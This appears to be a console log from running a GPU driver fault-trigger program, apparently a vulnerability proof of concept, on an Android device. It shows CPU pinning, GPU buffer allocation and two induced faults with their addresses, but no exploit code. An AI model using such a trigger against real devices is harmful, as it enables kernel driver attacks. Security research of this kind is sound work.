 r0q:/data/local/tmp $ ./trigger
[+] CPU Pinning Success for TID: 29522
[*] Allocating Buffers...
[+] Allocated GPU object ID: 2
[+] GPU address: 0x4000030000
[+] Allocated GPU object ID: 3
[+] GPU address: 0x4000031000
[*] Creating 1st Fault...
[*] Sleeping for 3 seconds to reach threshold...
[*] Creating 2nd Fault and Getting the fault report...
[+] CPU Pinning Success for TID: 29524
[+] CPU Pinning Success for TID: 29523
Fault counts per type:
Type 1: count=2, size=0
Type 0: count=0, size=0
Fault details retrieved:
Type 1 has 2 fault entries
Fault 0: addr=0x4000030000, type=0x5
Fault 1: addr=0x4000031000, type=0x5